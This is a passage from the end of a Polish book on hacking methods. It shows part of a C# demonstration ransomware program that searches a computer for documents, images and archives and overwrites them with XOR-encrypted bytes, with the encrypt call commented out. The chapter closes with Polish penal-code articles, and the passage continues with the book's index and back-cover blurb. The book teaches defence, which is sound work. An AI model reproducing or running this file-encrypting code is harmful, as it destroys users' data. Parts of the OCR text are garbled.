     // Odczytaj bajty pliku
     var bytes = File.ReadAllBytes(path);
     // Wykonaj alternatywę wykluczającą (XOR) na każdym bajcie (klucz to liczba 7)
    for(int i = 0; i < bytes. LongCount(); i++) {
         bytes[i] = (byte)(bytes[i] ^ \sim 7); }
     // Nadpisz plik jego zaszyfrowanym odpowiednikiem
     File.WriteAllBytes(path, bytes);
}
// Metoda zdarzenia, które jest wykonywane przy ładowaniu okna programu (zaraz przy starcie aplikacji)
private void Form1_Load(object sender, EventArgs e)
{
     // Wzory nazw plików do wyszukania i zaszyfrowania
     var patterns = new List<string>()
     {
         "*.doc""*.x]s*" "*.pdf",
          "*.txt",
          "*.jpg", "*.jpeg", "*.png",
          "*.psd",
          "*.zip", "*.rar", "*.7z"
```

```
 };
     // Utwórz listę, która będzie zawierać ścieżki do plików
    var allFiles = new List<string>();
     // Wyszukaj pliki, iterując po każdym z wzorców
     foreach (var pattern in patterns)
     {
          allFiles.AddRange(SearchForFiles(pattern));
     }
     // Dodaj kolumnę do kontrolki ListView
     listViewFiles.Columns.Add("Ścieżka do pliku", 600);
     foreach (var filePath in allFiles)
\{ //EncryptFile(filePath); // Zaszyfruj plik (usunięcie znaków komentarza grozi utratą danych
         // po uruchomieniu kodu!)
          listViewFiles.Items.Add(filePath); // Dodaj ścieżkę pliku do kontrolki ListView
     }
     // Ustaw na kontrolce Label komunikat ostrzegawczy
     label2.Text = "Plików, które mogłeś utracić jest " +
allFiles.LongCount().ToString() + ". Oto ich lista:";
```
Przykładowy interfejs dla aplikacji z listingu 11.1 przedstawia rysunek 11.2.

Na pewno wiele osób powie, że program z listingu 11.1 nie jest bardzo szkodliwy. Oczywiście, że brakuje mu trochę do bycia prawdziwym i groźnym malware, ale już tak prosta aplikacja może wyrządzić szkody na komputerze, na którym zostanie uruchomiona. Zastosowane szyfrowanie (o ile można tak to nazwać, gdyż jest to zwykła operacja logiczna) jest odwracalne. Ponowne wykonanie operacji alternatywy wykluczającej (XOR) na tych samych bajtach przywróci im poprzednie wartości. Ale potencjalnemu przestępcy wcale nie będzie trudno zamienić szyfrowania na AES lub inny bardzo trudny do złamania algorytm. Do tego wielokrotne nadpisywanie szyfrowanych plików i odzyskanie danych jest praktycznie niemożliwe.

Podsumowując, warto dodać dla przestrogi, że atak przeciwko ochronie informacji jest surowo karany i opisuje to artykuł 268 i 268a Kodeksu karnego $^1$ , który brzmi:

Art. 268

}

§ 1. Kto, nie będąc do tego uprawnionym, niszczy, uszkadza, usuwa lub zmienia zapis istotnej informacji albo w inny sposób udaremnia lub znacznie utrudnia osobie uprawnionej zapoznanie się z nią, podlega grzywnie, karze ograniczenia wolności albo pozbawienia wolności do lat 2.

1

statystyka.policja.pl, Udaremnienie lub utrudnienie korzystania z informacji, http://statystyka.policja.<br>pl/st/kodeks-karny/przestepstwa-przeciwko-14/63626,Udaremnienie-lub-utrudnienie-korzystania $p$  informacii art 268 i 268a ktml  $z \sim j$ -art $j$ -art $-268$ 

| Przykład aplikacji typu Ransomware                   |                                                                                                    |  | □ | $\times$ |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|---|----------|
|                                                      | Uruchomiłeś program nieznanego pochodzenia.<br>Czy wiesz, że mogła być to aplikacja typu Ransomware? |  |   |          |
| Plików, które mogłeś utracić jest 17. Oto ich lista: |                                                                                                    |  |   |          |
| Ścieżka do pliku                                     |                                                                                                    |  |   |          |
| C:\Users\Dawid\Desktop\-                             | .doc                                                                                                 |  |   |          |
| C:\Users\Dawid\Desktop\-                             | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\-                             | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | .doc                                                                                                 |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc<br><b>Contract Contract Contract</b>                                                             |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | doc                                                                                                  |  |   |          |
| C:\Users\Dawid\Desktop\                              | $\mathbf{x}$ $\mathbf{x}$                                                                            |  |   |          |
| C:\Users\Dawid\Desktop\                              | x sx                                                                                                 |  |   |          |
| C:\Users\Dawid\Desktop\                              | .txt                                                                                                 |  |   |          |
| C:\Users\Dawid\Desktop\                              | .txt                                                                                                 |  |   |          |
| C:\Users\Dawid\Desktop\                              | .txt                                                                                                 |  |   |          |
|                                                      |                                                                                                    |  |   |          |
|                                                      |                                                                                                    |  |   |          |

**RYSUNEK 11.2.** Interfejs prototypu aplikacji typu ransomware dla celów ostrzegawczych

§ 2. Jeżeli czyn określony w § 1 dotyczy zapisu na informatycznym nośniku danych, sprawca podlega karze pozbawienia wolności do lat 3.

§ 3. Kto, dopuszczając się czynu określonego w § 1 lub 2, wyrządza znaczną szkodę majątkową, podlega karze pozbawienia wolności od 3 miesięcy do lat 5.

§ 4. Ściganie przestępstwa określonego w § 1 – 3 następuje na wniosek pokrzywdzonego.

#### Art. 268a

§ 1. Kto, nie będąc do tego uprawnionym, niszczy, uszkadza, usuwa, zmienia lub utrudnia dostęp do danych informatycznych albo w istotnym stopniu zakłóca lub uniemożliwia automatyczne przetwarzanie, gromadzenie lub przekazywanie takich danych, podlega karze pozbawienia wolności do lat 3.

§ 2. Kto, dopuszczając się czynu określonego w § 1, wyrządza znaczną szkodę majątkową, podlega karze pozbawienia wolności od 3 miesięcy do lat 5.

§ 3. Ściganie przestępstwa określonego w § 1 lub 2 następuje na wniosek pokrzywdzonego.

## **Skorowidz**

#### **A**

Address Space Layout Randomization, Patrz: pamięć losowa organizacja przestrzeni adresowej adware, 219, 234 akumulator, 28 algorytm wzajemnego wykluczania, 49 Alignment Check Flag, Patrz: flaga sprawdzenia wyrównania analiza heurystyczna, 230 aplikacja BitcoinStealer.AsmKlip.Win64, 128 bot, 136 CrackMe, 246, 249 dla pulpitu, 135 GNU Privacy Guard, 236 GPG, 236 infekująca, 211 instancja, Patrz: instancja, proces internetowa, 135 not-virus.CDJoke.Win64, 121 not-virus.MonitorOFF.Win64, 122 serwera, 140 Stub, 177, 178 szyfrująca, 195 TrojanBanker.AsmKlip.Win64, 124 atak Brute Force Attack, 238, 241, 242 Cold Boot, 238 DDoS, 16, 222 Dictionary Attack, 241, 242 Evil Maid, 238 odmowy usługi, Patrz: atak DDoS siłowy, 238, 241, 242 słownikowy, 241, 242 WannaCry, 199, 200

autoryzacja, 237 Auxiliary Carry Flag, Patrz: flaga przeniesienia pomocniczego

#### **B**

backdoor, 135, 136 bajt kolejność, 67 ModR/M, 46 SIB, 46 bakteria komputerowa, 220 Base Pointer, Patrz: wskaźnik bazowy bezpieczeństwo, 233, 234 biblioteka AForge, 213 DLL, 53 HAL.DLL, 53 kernel32.lib, 19 mooftpserv, 212 mspdbcore.dll, 18, 19 mspdbst.dll, 18, 19 User32.lib, 19 bomba logiczna, 220 botnet, 222

#### **C**

C&C, 222 cache, Patrz: pamięć podręczna Carry Flag, Patrz: flaga przeniesienia chargeware, 222 Command and Control, 222 Command line, Patrz: wiersz polecenia Compatibility Mode, Patrz: tryb kompatybilności computer bacterium, Patrz: bakteria komputerowa

computer worm, Patrz: robak komputerowy crack, 246, 250 cyberwojna, 16

#### **D**

dane binarne surowe, 177 Debug Register, Patrz: rejestr odpluskwiania debugger, 245 debugging, Patrz: odpluskwianie dekompilator, 246, 248 delayed start, Patrz: kod opóźnione uruchomienie deniability, Patrz: zaprzeczalność dereferencja, 119 Descriptor Table Register, Patrz: rejestr tablicy deskryptorów desktop application, Patrz: aplikacja dla pulpitu Direction Flag, Patrz: flaga kierunku disassembler, 245, 248 Distributed Denial of Service, Patrz: atak DDoS dopełnienie zerami, 26 dyrektywa byte, 116 extrn, 21 fword, 117 qword, 117 real10, 117 real4, 117 real8, 117 tbyte, 117

#### **E**

edytor notepad++, 20 Entry Point, Patrz: punkt wejścia escape opcode, Patrz: opkod ucieczki escape sequence, Patrz: sekwencja ucieczki etykieta, 103 EXIF, 239 exploi, 16 exploit, 172, 200, 205, 223 zabezpieczenia, 223, 224

#### **F**

firewall, 230 flaga identyfikacji właściwości procesora, 30 kierunku, 37, 112

oczekującego przerwania wirtualnego, 30 parzystości, 33, 66 przeniesienia, 31, 65, 66, 77, 78, 112 przeniesienia pomocniczego, 34 przepełnienia, 32, 65, 66 przerwania, 29, 30, 112 przerwania wirtualnego, 30 pułapki debugera, 29 sprawdzenia wyrównania, 30 statusu, 30 trybu Virtual-8086, 30 wznowienia, 30 zadania zagnieżdżonego, 30 zerowa, 34, 65, 69 znaku, 36, 65, 66 Flags Register, Patrz: rejestr znaczników Form Grabbing, 224 format EXIF, 239 PE, 53, 168 RAR, 242 ZIP, 242 funkcja CloseHandle, 59 CreateFile, 55 ExitProcess, 21 GetClassNameA, 193 GetForegroundWindow, 193 GetTickCount64, 208 GetWindowTextA, 193 logiczna, 261 MessageBoxA, 21, 120 ochrony klucza w rejestrze, 271 ReadFile, 59 ReadFileEx, 59 SetFilePointer, 57 SetWindowsHookEx, 186 ShellExecute, 180 SizeofResource, 180 WriteFile, 58 WriteFileEx, 58

#### **G**

General Purpose Register, Patrz: rejestr ogólnego przeznaczenia generator kluczy, 246 GPR, Patrz: rejestr ogólnego przeznaczenia

#### **H**

hacking, 15, 259 haker, 15 Hardware Abstraction Layer, Patrz: warstwa abstrakcji sprzętowej hasło, 241, 242 Hoax, 225 hook, Patrz: podpięcie

#### **I**

I/O Privilege Level Field, Patrz: pole poziomu przywilejów wejścia/wyjścia instancja, 49 instant messaging, Patrz: konwersacja błyskawiczna Instruction Pointer, Patrz: wskaźnik instrukcji instrukcja ADC, 77 ADCX, 76 ADD, 76 ADOX, 76 AND, 31, 82 ANDN, 97 BEXTR, 97 BLSI, 98 BLSMSK, 98 BLSR, 99 BSF, 93 BSR, 93 BSWAP, 67 BT, 31, 91 BTC, 31, 92 BTR, 92 BTS, 92 BZHI, 99 CALL, 30, 38, 106 CBW, 73 CDQ, 72 CDQE, 73 CLC, 31, 112 CLD, 37, 112 CLI, 112 CMC, 112 CMOVcc, 64 CMP, 34, 82

CMPXCHG, 69 CMPXCHG16B, 70 CMPXCHG8B, 69 CPUID, 30, 42, 114 CQO, 72, 73 CRC32, 96 CWD, 72 CWDE, 73 DEC, 81 DIV, 80 format, 45 IDIV, 80 IMUL, 79 IN, 111 INC, 81 INS, 111 INSx, 37 INTn, 30 IRET, 30 Jcc, 103 JMP, 30, 103 kontroli flag, 112 LAHF, 112 LEA, 119 LODS, 108 LODSx, 37 logiczna, 31, 82 LOOP, 105 LOOPcc, 105 LZCNT, 99 mnemonik, 45 MOV, 63 MOVBE, 114 MOVS, 106 MOVSx, 37 MOVSX, 73 MOVSXD, 73, 74 MOVZX, 74 MUL, 79 MULX, 100 NEG, 81 NOP, 113 NOT, 83 OR, 31, 82 OUT, 111 OUTS, 112 OUTSx, 37

CMPS, 107 CMPSx, 37 instrukcja PDEP, 100 PEXT, 101 POP, 38, 71 POPA, 72 POPAD, 72 POPCNT, 97 POPF, 112 POPFD, 112 POPFQ, 112 PUSH, 38, 39, 70 PUSHA, 71 PUSHF, 112 PUSHFD, 112 PUSHFQ, 112 RCL, 86 RCR, 87 RET, 38 ROL, 88 ROR, 89 RORX, 101 rozszerzenie, 42 SAHF, 112 SAL, 84 SAR, 85 SARX, 102 SBB, 78 SCAS, 110 SCASx, 37 SETcc, 94 SHL, 84 SHLD, 90 SHLX, 102 SHR, 85 SHRD, 89 SHRX, 102 STC, 31, 112 STD, 37, 112 STI, 112 STOS, 109 STOSx, 37 SUB, 77 SUB RSP, 39 SYSCALL, 53 SYSENTER, 53 SYSEXIT, 53 TEST, 34, 96

TZCNT, 102 UD2, 113 XADD, 68 XCHG, 66, 68 XOR, 31, 83 zestaw, 42 Interrupt Flag, Patrz: flaga przerwania inżynieria odwrotna, 195 kodu, 245, 249, 252

#### **J**

jądro, 53 język Asembler, 18, 187

#### **K**

kamera internetowa, 208, 213, 215 Kernel mode, Patrz: tryb jądra keygen, Patrz: generator kluczy keylogger, 185, 187, 193, 224, 243 raport, 195 klaster, 55 kod inżynieria odwrotna, Patrz: inżynieria odwrotna kodu operacyjny, Patrz: opkod opóźnione uruchomienie, 275 wstrzykiwanie, 230, 255 zaciemnianie, 246 źródłowy, 115 kompilator zasobów, 19 komputer zombie, 222 komunikator Pidgin, 238 konsolidator, 18, 19 konwersacja błyskawiczna, 237 koń trojański, 205, 211 CAFEiNi, 207 Matrix, 206 Prosiak, 206

#### **L**

Legacy prefix, Patrz: prefiks kompatybilności liczba BCD, 34 linker, Patrz: konsolidator

#### **Ł**

ładunek, Patrz: payload

#### **M**

makrowirus, 163 malware, 187, 202, 267, 275 maszyna wirtualna, 227, 231, 253 metadane, 239 mnemonik, 45 mutex, 49

#### **N**

narzędzie .NET Reflector, 248 cRARk, 242 Exeinfo PE, 249 IDA, 248 ILSpy, 248 Menedżer zadań, 234 msconfig.exe, 234 netstat, 234 OllyDbg, 248 PEiD, 249 regedit.exe, 234, 271 taskmgr.exe, 234 WinDbg, 248 x64dbg, 248 xvi32, 248 zdalnej administracji, 208, 210 Nested Task Flag, Patrz: flaga zadania zagnieżdżonego

#### **O**

obfuscation, Patrz: kod zaciemnianie odpluskwiacz, 245, 248 odpluskwianie, 26, 29, 30 okno aktywne, 193 wyskakujące, 219 operacja arytmetyczna, 30, 34, 36 bez znaku, 31 operator [ ], Patrz: dereferencja offset, 118 opkod, 28, 45, 46 ucieczki, 46 Overflow Flag, Patrz: flaga przepełnienia

#### **P**

packer, Patrz: program pakujący pakiet MASM32, 17, 18 pamięć adres rzeczywisty, 25 fizyczna, 23, 25 jednostka, 23 losowa organizacja przestrzeni adresowej, 223 model płaski, 25 segmentowy, 24, 25 operacyjna, 23, 55 podręczna, 23 RAM, 23 stronicowanie, 25 tryb adresu rzeczywistego, 25 wirtualna, 23 Parity Flag, Patrz: flaga parzystości password cracker, Patrz: hasło łamacz patch, 246, 250 payload, 164 Detonator, 175 testowanie, 175 tworzenie, 172 perfect forward secrecy, Patrz: poufność przekazu doskonała pętla, 105 phishing, 243 piaskownica, 227, 230 Pidgin, 238 plik .NFO, 247 cvtres.exe, 18, 19 format, Patrz: format link.exe, 18, 19 ml64.exe, 18, 19 odczyt, 59 Stub.exe, 178 tworzenie, 55 wskaźnik, 57 wykonywalny, 53, 177 infekowanie, 168 zapis, 58 podpięcie, 185, 186 pole poziomu przywilejów wejścia/wyjścia, 29 połączenie odwrotne, 211 popup window, Patrz: okno wyskakujące

poufność przekazu doskonała, 238 poziom trzeci, 52 użytkownika, 53 zerowy, 52 praca krokowa, 29 prefiks kompatybilności, 45 REP, 37 REX, 28, 46 procedura, 106 proces, 49 tworzenie, 50 wątek, Patrz: wątek procesora rejestr, Patrz: rejestr Processor Feature Identification Flag, Patrz: flaga identyfikacji właściwości procesora program antywirusowy, 229, 230 online, 230, 252 infekujący, Patrz: aplikacja serwera pakujący, 246 zabezpieczenie antypirackie, 247 projekt Tor, 235 Protected Mode, Patrz: tryb chroniony protokół OTR, 237, 238 przeglądarka internetowa, 230, 233 Tor Browser, 235, 236 przepełnienie całkowitoliczbowe, 32 przerwanie maskowane, 30 sprzętowe, 29 wirtualne, 30 punkt wejścia, 168, 174 PUSHAD, 71

#### **R**

Rabbit, 220 ransomware, 199, 201, 209 RAT, 208, 210 raw binary data, Patrz: dane binarne surowe RCE, Patrz: inżynieria odwrotna kodu Real Mode, Patrz: tryb rzeczywisty rejestr, 26, 63 AL, 69, 73, 79, 80, 108, 109 AX, 69, 72, 73, 79, 80, 108, 109 bazowy, 28

CX, 105 danych, 28 DI, 109 docelowy, 28 DX, 72, 80 EAX, 69, 72, 73, 79, 80, 108, 109 ECX, 105 EDI, 109 EDX, 72, 80 edytor, 234, 271 flag/znaczników, 29 licznika, 28 odpluskwiania, 26, 27 ogólnego przeznaczenia, 27, 71 RAX, 28, 69, 73, 79, 80, 108, 109 RBP, 29 RBX, 28 RCX, 28, 39, 105 RDI, 28, 109 RDX, 28, 39, 73, 80 RFLAGS, 67 rozszerzeń, 29 RSI, 28 RSP, 29, 38 segmentowy, 29 systemowy, 26, 27 tablicy deskryptorów, 27 zadań, 27 znaczników, 27 źródłowy, 28 Remote Administration Tool, Patrz: RAT Resume Flag, Patrz: flaga wznowienia RET, 106 Reverse Code Engineering, Patrz: inżynieria odwrotna kodu reverse connection, Patrz: połączenie odwrotne reverse engineering, Patrz: inżynieria odwrotna REX prefix, Patrz: prefiks REX Ring, Patrz: poziom RIP-Relative Addressing, 38 robak komputerowy, 225 rootkit, 225, 226

#### **S**

scena warezowa, 247 sekcja .code, 115 .const, 115, 116 .data, 115 sektor, 55 sekwencja ucieczki, 46 selektor segmentu, 29 shellcode, 175 Sign Flag, Patrz: flaga znaku spyware, 234 SQL Injection, 255 Stack Pointer, Patrz: stos wskaźnik stała, 116 standard OpenPGP, 236 stealer, 226 sterownik, 53 stos, 21, 29, 38, 70, 71, 106, 120 wskaźnik, 29, 38, 72 wyrównanie, 21 manualne, 39 suma kontrolna, 96 system plików, 55 system call, Patrz: wywołanie systemowe System Register, Patrz: rejestr systemowy szyfrowanie, 237 dysków, 238 TrueCrypt, 238 VeraCrypt, 238

#### **T**

Task Register, Patrz: rejestr zadań Trap Flag, Patrz: flaga pułapki debugera TrueCrypt, 238 tryb 64-bitowy, 41 adresowania, 41 chroniony, 40 jądra, 52, 53 kompatybilności, 41 rzeczywisty, 40 System Management Mode, 40 użytkownika, 52, 53 Virtual-8086, 30 tylne drzwi, Patrz: backdoor

#### **U**

uprawnienia, 52 User mode, Patrz: tryb użytkownika

#### **V**

VeraCrypt, 238 Virtual Interrupt Flag, Patrz: flaga przerwania wirtualnego Virtual Interrupt Pending Flag, Patrz: flaga oczekującego przerwania wirtualnego Virtual-8086 Mode Flag, Patrz: flaga trybu Virtual-8086 Visual Studio, 18 VPN, 235

#### **W**

Wabbit, 220 warstwa abstrakcji sprzętowej, 53 wątek główny, 51 tworzenie, 51, 52 uchwyt, 52 web application, Patrz: aplikacja internetowa wielozadaniowość, 27 wiersz polecenia, 50, 60, 136, 144 Windows PowerShell, 60 wirus, 163, 164, 168, 205 wojna cybernetyczna, 16 wskaźnik bazowy, 29 instrukcji, 38 stosu, Patrz: stos wskaźnik wyjątek odpluskwiania, 29, 30 sprawdzenia wyrównania, 30 wywołanie systemowe, 53

#### **Z**

zadanie zagnieżdżone, 30 zapora ogniowa, 230 zaprzeczalność, 237 zasoby, 177 zdarzenia przechwytywanie, 185 Zero Flag, Patrz: flaga zerowa zero-extended, Patrz: dopełnienie zerami zin, 246

zmienna, 115 mmword, 118 rozmiar, 116, 117

xmmword, 118 ymmword, 118 zrzut ekranu, 216

# PROGRAM PARTNERSKI

**GRUPY WYDAWNICZEJ HELION** 

1. ZAREJESTRUJ SIĘ 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJĘ** 

Zmień swoją stronę WWW w działający bankomat!

### Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



## CYBERWOJNA Metody działania hakerów

Z różnych stron napływaja informacje o tym, że hakerzy (tzw. black hats) przeprowadzaja ataki DDoS blokujace dostep do ważnych usług, publikuja wykradzione bazy danych, niszczą witryny internetowe, szantażuja firmy i instytucie, okradają kontą bankowe i infekują wiele urządzeń, skutecznie paraliżując ich działanie.

Media wciąż donoszą o sensacyjnych atakach hakerów i kolejnych kradzieżach danych, próbując ostrzec przeciętnych użytkowników przed próbami oszustwa. Tylko nieliczne portale związane z bezpieczeństwem IT podają nieco szczegółów technicznych na temat cyberataków - te informacje mogą pomóc zwłaszcza administratorom systemów. Tymczasem ta wiedza powinna być ogólnodostępna!

## Jeśli odpowiadasz za bezpieczeństwo sieci i danych.<br>w tej książce znajdziesz:

- Informacje o działaniu procesora opartego na architekturze x86(-64) oraz systemów Windows NT
- Przyjazny opis najważniejszych instrukcji Asemblera x86(-64)
- Przewodnik po dialekcie MASM64 Asemblera x86(-64) umożliwiający zrozumienie "języka wirusów"
- Szczegółową prezentację aplikacji typu backdoor, virus, file binder, keylogger, ransomware i trojan horse w formie laboratorium oraz wielu innych zagrożeń w postaci technicznego opisu
- Przewodnik po możliwościach zwiekszania poziomu bezpieczeństwa pracy w systemach Windows
- Wprowadzenie do inżynierii odwrotnej kodu (ang. reverse code engineering)

#### Bądź zawsze przygotowany na wojnę cybernetyczną!

